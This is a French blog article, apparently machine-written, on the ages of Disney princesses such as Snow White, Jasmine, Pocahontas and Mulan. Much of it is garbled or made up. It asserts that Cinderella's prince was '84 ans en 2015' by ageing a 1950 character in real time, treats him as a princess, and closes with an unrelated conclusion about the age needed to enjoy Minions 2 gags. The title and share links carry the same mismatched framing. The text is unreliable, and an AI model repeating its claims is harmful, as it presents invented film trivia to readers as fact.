<h3 class="wp-block-heading" id="h-la-maturite-de-blanche-neige-a-14-ans">La Maturité de Blanche-Neige à 14 Ans</h3>



<p>Blanche-Neige et les Sept Nains est le premier long-métrage d&rsquo;animation de l&rsquo;histoire, et il met en scène l&rsquo;héroïne de l&rsquo;histoire, Blanche-Neige, âgée de 14 ans. Bien que cela puisse sembler jeune, elle est très mature pour son âge. Elle prend soin de sa maisonnée, fait les lits, cuisine, et se rend au marché pour acheter des légumes. Elle sait aussi comment se prendre en charge et comment prendre soin des autres.</p>



<h3 class="wp-block-heading" id="h-le-prince-florian-son-amoureux-a-17-ans">Le Prince Florian, Son Amoureux à 17 Ans</h3>



<p>Le prince Florian est l&rsquo;amoureux de Blanche-Neige et il est âgé de 17 ans. C&rsquo;est le prince charmant et le sauveur de la princesse. Il est beau, courageux, loyal et attentionné. Le prince Florian est prêt à tout pour sauver la princesse et montre une grande maturité et un sens de l&rsquo;honneur. Il est l&rsquo;incarnation de tout ce qu&rsquo;un véritable prince charmant doit être.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="600" height="638" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Le-prince-Florian.jpg" alt="" class="wp-image-14717" srcset="https://releases.fr/wp-content/uploads/2023/02/Le-prince-Florian.jpg 600w, https://releases.fr/wp-content/uploads/2023/02/Le-prince-Florian-282x300.jpg 282w, https://releases.fr/wp-content/uploads/2023/02/Le-prince-Florian-293x312.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Le-prince-Florian-390x415.jpg 390w" sizes="auto, (max-width: 600px) 100vw, 600px" /><noscript><img decoding="async" width="600" height="638" src="https://releases.fr/wp-content/uploads/2023/02/Le-prince-Florian.jpg" alt="" class="wp-image-14717" srcset="https://releases.fr/wp-content/uploads/2023/02/Le-prince-Florian.jpg 600w, https://releases.fr/wp-content/uploads/2023/02/Le-prince-Florian-282x300.jpg 282w, https://releases.fr/wp-content/uploads/2023/02/Le-prince-Florian-293x312.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Le-prince-Florian-390x415.jpg 390w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption class="wp-element-caption">Le prince Florian</figcaption></figure>



<h3 class="wp-block-heading" id="h-maturite-et-responsabilites-a-son-age">Maturité et Responsabilités à Son âge</h3>



<p>Bien que Blanche-Neige soit âgée de 14 ans, elle a des responsabilités et une maturité qui surpassent de loin celles des autres jeunes filles de son âge. Elle est capable de prendre des décisions et de prendre soin d&rsquo;elle-même et des autres. Elle sait comment se comporter correctement et comment se tenir dans des situations difficiles. Elle est également très courageuse et sait comment affronter les problèmes.</p>



<h3 class="wp-block-heading" id="h-un-classique-disney-pour-les-generations-a-venir">Un Classique Disney pour les Générations à Venir</h3>



<p>Blanche-Neige et les Sept Nains est un classique Disney qui a fait rêver des générations de spectateurs. La maturité de Blanche-Neige à 14 ans est un exemple pour les jeunes filles à travers le monde et elle leur rappelle que même à un jeune âge, elles peuvent prendre des décisions et s&rsquo;occuper d&rsquo;elles-mêmes. Le film est un rappel important des responsabilités et des leçons de maturité que nous devons apprendre.</p>



<h2 class="wp-block-heading" id="h-quel-age-avaient-ces-princesses-disney-lors-de-leurs-films-phares">Quel âge avaient ces princesses Disney lors de leurs films phares ?</h2>



<p>Les princesses Disney sont depuis toujours un véritable phénomène. Elles sont adorées par des générations entières et sont devenues des icônes culturelles mondiales. Les plus jeunes d&rsquo;entre elles sont considérées comme des modèles pour les enfants, tandis que les plus âgées sont vues comme des femmes fortes, indépendantes et courageuses. Mais quel âge avaient ces princesses lors de leurs films phares ?</p>



<p><b>Jasmine d&rsquo;Aladdin</b> était une princesse âgée de 15 ans lorsque le film Aladdin a été lancé en 1992. Bien qu&rsquo;elle soit née dans un monde de rêve, Jasmine a été élevée dans un environnement réaliste, où elle a dû apprendre à se battre pour ses droits et ses libertés. Son caractère indépendant et sa détermination à vivre sa vie comme elle le souhaite, malgré les pressions de sa famille et de sa société, inspirent les jeunes à faire de même et à se battre pour ce en quoi ils croient.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="624" height="600" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Jasmine-dAladdin.jpg" alt="" class="wp-image-14719" srcset="https://releases.fr/wp-content/uploads/2023/02/Jasmine-dAladdin.jpg 624w, https://releases.fr/wp-content/uploads/2023/02/Jasmine-dAladdin-300x288.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Jasmine-dAladdin-293x282.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Jasmine-dAladdin-390x375.jpg 390w" sizes="auto, (max-width: 624px) 100vw, 624px" /><noscript><img decoding="async" width="624" height="600" src="https://releases.fr/wp-content/uploads/2023/02/Jasmine-dAladdin.jpg" alt="" class="wp-image-14719" srcset="https://releases.fr/wp-content/uploads/2023/02/Jasmine-dAladdin.jpg 624w, https://releases.fr/wp-content/uploads/2023/02/Jasmine-dAladdin-300x288.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Jasmine-dAladdin-293x282.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Jasmine-dAladdin-390x375.jpg 390w" sizes="(max-width: 624px) 100vw, 624px" /></noscript><figcaption class="wp-element-caption"><b>Jasmine d&rsquo;Aladdin</b> </figcaption></figure></div>


<p><b>Pocahontas du film du même nom</b> était âgée de 18 ans lorsque le film a été lancé en 1995. Elle a été élevée par ses parents avec une forte connexion à la nature et à la terre, ce qui a contribué à son sens de l&rsquo;altruisme et de l&#8217;empathie. Elle a également démontré sa force et sa détermination en se battant pour ce en quoi elle croyait et en prenant des risques considérables pour la paix et l&rsquo;harmonie. Pocahontas est un excellent exemple de la façon dont la jeunesse peut utiliser leurs compétences pour changer le monde.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="640" height="480" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Pocahontas.jpg" alt="" class="wp-image-14720" srcset="https://releases.fr/wp-content/uploads/2023/02/Pocahontas.jpg 640w, https://releases.fr/wp-content/uploads/2023/02/Pocahontas-300x225.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Pocahontas-293x220.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Pocahontas-390x293.jpg 390w" sizes="auto, (max-width: 640px) 100vw, 640px" /><noscript><img decoding="async" width="640" height="480" src="https://releases.fr/wp-content/uploads/2023/02/Pocahontas.jpg" alt="" class="wp-image-14720" srcset="https://releases.fr/wp-content/uploads/2023/02/Pocahontas.jpg 640w, https://releases.fr/wp-content/uploads/2023/02/Pocahontas-300x225.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Pocahontas-293x220.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Pocahontas-390x293.jpg 390w" sizes="(max-width: 640px) 100vw, 640px" /></noscript><figcaption class="wp-element-caption"><b>Pocahontas </b></figcaption></figure></div>


<p><b>Mulan du film du même nom</b> était âgée de 16 ans lorsque le film a été lancé en 1998. La jeune Mulan a été élevée avec une forte volonté et une détermination à prouver sa valeur et à montrer aux autres que les femmes peuvent faire des choses incroyables. Elle a également démontré sa force et sa bravoure en se portant volontaire pour aller à la guerre à la place de son père. Les jeunes filles peuvent s&rsquo;inspirer de l&rsquo;esprit de Mulan et de sa détermination à accomplir ce qui semble impossible.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" width="540" height="810" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Mulan-1.jpg" alt="" class="wp-image-14722" style="width:270px;height:405px" srcset="https://releases.fr/wp-content/uploads/2023/02/Mulan-1.jpg 540w, https://releases.fr/wp-content/uploads/2023/02/Mulan-1-200x300.jpg 200w, https://releases.fr/wp-content/uploads/2023/02/Mulan-1-293x440.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Mulan-1-390x585.jpg 390w" sizes="auto, (max-width: 540px) 100vw, 540px" /><noscript><img decoding="async" width="540" height="810" src="https://releases.fr/wp-content/uploads/2023/02/Mulan-1.jpg" alt="" class="wp-image-14722" style="width:270px;height:405px" srcset="https://releases.fr/wp-content/uploads/2023/02/Mulan-1.jpg 540w, https://releases.fr/wp-content/uploads/2023/02/Mulan-1-200x300.jpg 200w, https://releases.fr/wp-content/uploads/2023/02/Mulan-1-293x440.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Mulan-1-390x585.jpg 390w" sizes="(max-width: 540px) 100vw, 540px" /></noscript><figcaption class="wp-element-caption"><b>Mulan </b></figcaption></figure></div>


<p><b>Blanche Neige</b> était une princesse âgée de 14 ans lorsque le film classique du même nom a été lancé en 1937. Blanche Neige a été élevée avec une forte maturité pour un seul et unique but : vivre une vie meilleure et plus heureuse. Sa gentillesse et sa compassion envers les autres, même ceux qui lui veulent du mal, sont des qualités que les jeunes peuvent s&rsquo;inspirer et appliquer dans leur vie à travers des gestes de gentillesse et de générosité.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="305" height="165" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige1.jpg" alt="" class="wp-image-14726" srcset="https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige1.jpg 305w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige1-300x162.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige1-293x159.jpg 293w" sizes="auto, (max-width: 305px) 100vw, 305px" /><noscript><img decoding="async" width="305" height="165" src="https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige1.jpg" alt="" class="wp-image-14726" srcset="https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige1.jpg 305w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige1-300x162.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Blanche-Neige1-293x159.jpg 293w" sizes="(max-width: 305px) 100vw, 305px" /></noscript><figcaption class="wp-element-caption"><b>Blanche Neige</b></figcaption></figure></div>


<p><b>Le Prince de Cendrillon</b> était âgé de 84 ans en 2015 lorsque le nouveau film Cendrillon a été lancé. Bien que ce soit un personnage âgé, le prince montre aux jeunes spectateurs que l&rsquo;âge n&rsquo;est pas un obstacle à l&rsquo;amour et à la passion. Il est également un bon exemple de la façon dont les personnes âgées peuvent encore être actives et prendre des risques pour atteindre leurs buts.</p>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="300" height="168" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Cendrillon.jpg" alt="" class="wp-image-14728" srcset="https://releases.fr/wp-content/uploads/2023/02/Cendrillon.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-293x164.jpg 293w" sizes="auto, (max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="168" src="https://releases.fr/wp-content/uploads/2023/02/Cendrillon.jpg" alt="" class="wp-image-14728" srcset="https://releases.fr/wp-content/uploads/2023/02/Cendrillon.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-293x164.jpg 293w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><figcaption class="wp-element-caption"><b>Cendrillon</b> </figcaption></figure></div>


<p>En résumé, les princesses Disney sont des exemples de force et de courage pour les jeunes. Chacune d&rsquo;elles a été élevée à un âge spécifique et avec des qualités et des valeurs uniques qui les aident à surmonter les obstacles et à atteindre leurs objectifs. Ces princesses inspirent les jeunes à faire de même et à se battre pour ce en quoi ils croient.</p>



<h2 class="wp-block-heading" id="h-quel-age-a-le-prince-de-cendrillon-84-ans-en-2015">Quel âge a le prince de Cendrillon? 84 ans en 2015!</h2>



<p>Le prince de Cendrillon est un personnage bien-aimé de Disney qui a capturé le cœur des enfants et des adultes depuis des décennies. Dans le film original de 1950, le prince était censé avoir 19 ans, ce qui signifie qu&rsquo;en 2015, le prince aurait eu 84 ans. Dans l&rsquo;univers de Disney, il est rare que les personnages aient une âge aussi avancé, mais cela ne fait qu&rsquo;ajouter à l&rsquo;originalité et à la beauté de ce personnage.</p>



<h3 class="wp-block-heading" id="h-une-histoire-d-amour-qui-traverse-les-ages">Une histoire d&rsquo;amour qui traverse les âges</h3>



<p>Le prince et Cendrillon sont le couple le plus célèbre dans l&rsquo;univers de Disney, bien que leur histoire d&rsquo;amour soit assez différente de celle des autres couples Disney. Le prince et Cendrillon se rencontrent à un bal et tombent immédiatement amoureux, mais leur amour ne peut être consommé que lorsque le prince la sauve des griffes de sa belle-mère et de ses sœurs. Malgré leur grande différence d&rsquo;âge, ils s&rsquo;aiment profondément et leur amour traverse les âges.</p>



<h3 class="wp-block-heading" id="h-le-symbolisme-de-l-age-du-prince">Le symbolisme de l&rsquo;âge du prince</h3>



<p>Les fans de Disney ont remarqué que le symbolisme derrière l&rsquo;âge du prince était très intéressant. En effet, le prince a 19 ans dans le film, ce qui représente la maturité et la sagesse. Il est assez mature pour prendre des décisions difficiles et pour comprendre les conséquences de ses actions. De plus, le prince est assez vieux pour pouvoir aider Cendrillon à échapper à sa belle-mère et à ses sœurs.</p>



<h3 class="wp-block-heading" id="h-le-prince-et-la-modernite">Le prince et la modernité</h3>



<p>Le prince de Cendrillon est un personnage emblématique, mais son âge a aussi beaucoup à dire sur la modernité et la façon dont les hommes et les femmes sont traités dans la société. En effet, à l&rsquo;époque où le film a été réalisé, les hommes avaient tendance à être plus âgés que leurs partenaires féminines, et le prince représente cette tendance. De plus, le prince est un exemple de la façon dont les hommes peuvent être protecteurs et comprendre les besoins et les souhaits des femmes.</p>



<h3 class="wp-block-heading" id="h-une-histoire-qui-continue-de-vivre">Une histoire qui continue de vivre</h3>



<p>Le prince de Cendrillon est un personnage qui a traversé les âges et qui continuera à le faire. Dans sa version la plus récente, le prince aura 84 ans, ce qui montre que même les personnages les plus âgés peuvent être aimés et appréciés. Le prince de Cendrillon est un personnage qui sera toujours aimé et apprécié, et sa grande maturité et sa sagesse sont les raisons pour lesquelles il est si populaire.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="760" loading="lazy" src="https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-1024x760.jpg" alt="" class="wp-image-14731" srcset="https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-1024x760.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-300x223.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-770x571.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-293x217.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-1400x1038.jpg 1400w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-390x289.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1.jpg 1456w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="760" src="https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-1024x760.jpg" alt="" class="wp-image-14731" srcset="https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-1024x760.jpg 1024w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-300x223.jpg 300w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-770x571.jpg 770w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-293x217.jpg 293w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-1400x1038.jpg 1400w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1-390x289.jpg 390w, https://releases.fr/wp-content/uploads/2023/02/Cendrillon-1.jpg 1456w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption class="wp-element-caption"><b>Cendrillon</b> </figcaption></figure>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>En conclusion, quel que soit l&rsquo;âge, il existe des films Disney pour tous. Les gags des Minions 2 et autres classiques Disney sont adaptés à tous les âges, mais certaines princesses Disney comme Blanche-Neige ou le prince de Cendrillon sont plus adaptés aux plus âgés. Nous espérons que cet article vous aura aidé à découvrir quel âge avez-vous besoin d&rsquo;avoir pour apprécier les gags des Minions 2 et autres classiques Disney. Alors, qu&rsquo;attendez-vous pour vous plonger dans l&rsquo;univers magique de Disney ?</p>



<p>Plus sur Disney :</p>



<p><a href="https://releases.fr/est-ce-que-les-minions-production-disney/" target="_blank" rel="noreferrer noopener">Est-Ce Que Les Minions Sont Une Production Disney ? Les Meilleurs Films Disney Disponibles Sur Disney+</a></p>



<p><a href="https://releases.fr/comment-avoir-les-disney-sur-netflix/" target="_blank" rel="noreferrer noopener">Comment avoir les Disney sur Netflix ?</a></p>



<p><a href="https://releases.fr/qui-est-la-plus-vieille-princesse-disney/" target="_blank" rel="noreferrer noopener">Disney : Qui est la plus vieille princesse ?</a></p>



<p>Cet article vous a-t-il été utile? Ecrivez-nous votre avis dans la section des commentaires et n’oubliez pas de partager l’article sur les réseaux sociaux. Sachez que vous pouvez également nous envoyer vos questions via la page de contact</p>



<figure class="wp-block-image"><img decoding="async" loading="lazy" src="https://fonts.gstatic.com/s/e/notoemoji/15.0/1f44c/72.png" alt="👌"/><noscript><img decoding="async" src="https://fonts.gstatic.com/s/e/notoemoji/15.0/1f44c/72.png" alt="👌"/></noscript></figure>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Partager&nbsp;:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-13414" class="share-facebook sd-button share-icon" href="https://releases.fr/5-a-84-ans-age-des-minions-2/?share=facebook" target="_blank" title="Cliquez pour partager sur Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-13414" class="share-x sd-button share-icon" href="https://releases.fr/5-a-84-ans-age-des-minions-2/?share=x" target="_blank" title="Cliquer pour partager sur X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3221174172015538"
     data-ad-slot="3982709820"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="zeen-up-down zeen-effect tipi-vertical-c" data-pid="13414"><h3 class="title">What do you think</h3><div class="thumbs tipi-all-c"><a class="zeen__up-down zeen__up tipi-vertical-c tipi-button" href="#" data-type="up"><i class="tipi-i-thumbs-up"></i><span class="updown-count">0</span></a><a class="zeen__up-down zeen__down tipi-vertical-c tipi-button" href="#" data-type="down"><i class="tipi-i-thumbs-down"></i><span class="updown-count">0</span></a></div></div><div class="share-it share-it-2 share-it-bold share-it-count-0 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Partager" data-title="Partager" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="https://twitter.com/intent/tweet?via=MagReleases&#038;text=5%20%C3%A0%2084%20Ans%20%3A%20Quel%20%C3%82ge%20pour%20Appr%C3%A9cier%20les%20Gags%20des%20Minions%202%20et%20Autres%20Classiques%20Disney%20%3F%20-%20https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweeter" data-title="Tweeter" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-3">Tweeter</span></span></a><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F&media=https%3A%2F%2Freleases.fr%2Fwp-content%2Fuploads%2F2023%2F02%2FQuel-age-minions-2-770x481.jpg&description=5%20%C3%A0%2084%20Ans%20%3A%20Quel%20%C3%82ge%20pour%20Appr%C3%A9cier%20les%20Gags%20des%20Minions%202%20et%20Autres%20Classiques%20Disney%20%3F" class=" share-button share-button-pin" rel="noopener nofollow" aria-label="Epingler" data-title="Epingler" target="_blank" data-pin-custom="true"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-pinterest"></i><span class="social-tip font-base font-3">Epingler</span></span></a><a href="https://reddit.com/submit?url=https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class=" share-button share-button-re" rel="noopener nofollow" aria-label="Envoyer" data-title="Envoyer" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-reddit-alien"></i><span class="social-tip font-base font-3">Envoyer</span></span></a><a href="whatsapp://send?text=5 à 84 Ans : Quel Âge pour Apprécier les Gags des Minions 2 et Autres Classiques Disney ? – https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class=" tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i><span class="social-tip font-base font-3">Partager</span></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Freleases.fr%2F5-a-84-ans-age-des-minions-2%2F" class=" tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Partager" data-title="Partager"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i><span class="social-tip font-base font-3">Partager</span></span></a></div><div class="comments__wrap comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5-a-84-ans-age-des-minions-2/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://releases.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Envoyer" /> <input type='hidden' name='comment_post_ID' value='13414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-11 widgets-skin-4">
		<div class="background"></div>
		<div id="zeen_social_icons-2" class="sidebar-widget zeen-widget clearfix zeen_social_icons"><h3 class="widget-title title">Suivez-nous</h3><div class="social-widget-icons social-align-0"><ul><li><a href="https://facebook.com/100086845987353" class="tipi-i-facebook tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Facebook" rel="noopener" target="_blank"></a></li><li><a href="https://twitter.com/intent/follow?screen_name=MagReleases" class="tipi-i-twitter tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Twitter" rel="noopener" target="_blank"></a></li><li><a href="https://www.youtube.com/@Releasesmedia" class="tipi-i-youtube-play tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="YouTube" rel="noopener" target="_blank"></a></li><li><a href="https://pinterest.com/releasesfr" class="tipi-i-pinterest tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Pinterest" rel="noopener" target="_blank"></a></li><li><a href="https://linkedin.com/in/releases-mag-b638aa253/" class="tipi-i-linkedin tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="LinkedIn" rel="noopener" target="_blank"></a></li><li><a href="https://reddit.com/user/releasesfr" class="tipi-i-reddit-alien tipi-i-sz-2 zeen-social-icons-dark tipi-tip tipi-tip-move" data-title="Reddit" rel="noopener" target="_blank"></a></li></ul></div></div><div id="zeen_stylish_posts-6" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Trending Releases</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-2 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-2 clearfix"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-1 tipi-s-typo stack-1 stack-design-1 loop-0 preview-classic preview__img-shape-l preview-2 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-25176 post type-post status-publish format-standard has-post-thumbnail hentry category-films category-series-tv category-streaming tag-gratuit tag-gratuitement tag-guide tag-nouveautes tag-site tag-streaming tag-streaming-direct" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><div class="counter counter-1 font-3"></div><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/" class="mask-img" title="découvrez la nouvelle adresse streaming de Votrob en 2023"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-1155x770.jpg 1155w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2023/05/decouvrez-la-nouvelle-adresse-streaming-de-Votrob-en-2023-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/nouvelle-adresse-streaming-votrob-2023/">Tratov devient Votrob : découvrez la nouvelle adresse streaming de Votrob en 2023</a></h3></div></div></div></article></div></div></div></div></div></div><div id="zeen_stylish_posts-5" class="sidebar-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">Sorties &#038; Nouveautés</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-11772" class="block-wrap-native block-wrap block-wrap-23 block-css-11772 block-wrap-classic columns__m--1 elements-design-1 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="11772" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="100" height="100" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-100x100.jpg 100w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x293.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x390.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-585x585.jpg 585w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-1 post-72253 post type-post 